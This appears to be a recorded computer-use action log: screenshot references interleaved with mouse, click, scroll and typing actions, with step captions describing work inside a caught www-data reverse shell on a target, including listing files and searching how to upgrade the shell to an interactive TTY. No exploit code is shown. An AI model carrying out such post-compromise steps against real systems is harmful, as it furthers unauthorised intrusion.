
mouse_move(416, 480)

mouse_move(346, 11)

mouse_move(658, 298)

List the target's root directory with ls in the caught www-data reverse shell
type("ls")

mouse_move(288, 541)

mouse_move(754, 464)

Search how to upgrade a shell using python and read ropnop's interactive TTY article
type("how to upograde linux")

type("shell using python")

left_click(432, 391)

left_click(431, 391)

left_click(432, 391)

scroll("down", 3)

scroll("down", 3)

Upgrade the reverse shell to a bash-4.4 prompt, then check files with ls and pwd
key("BackSpace")

type("the")
